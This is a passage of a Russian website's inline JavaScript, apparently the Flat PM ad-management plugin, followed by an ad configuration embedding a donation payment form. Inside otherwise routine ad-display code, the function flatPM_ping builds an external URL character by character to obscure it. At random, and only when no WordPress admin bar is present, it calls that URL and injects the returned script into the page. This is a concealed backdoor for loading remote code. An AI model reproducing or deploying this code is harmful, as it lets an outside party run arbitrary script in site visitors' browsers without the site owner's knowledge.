0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"67bd3b7daf\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"3331\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"3t9j\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"ituk\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"fghp\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"vtqa\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"juvw\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"x99u\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"gz54\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"0\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"3t9j\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"ituk\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"fghp\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"vtqa\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"juvw\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"x99u\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"gz54\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-1713924545\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-1713924545\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-1132796110\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-1132796110\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-3608712031\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-3608712031\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-198381161\" class=\"required\" value=\"1\" 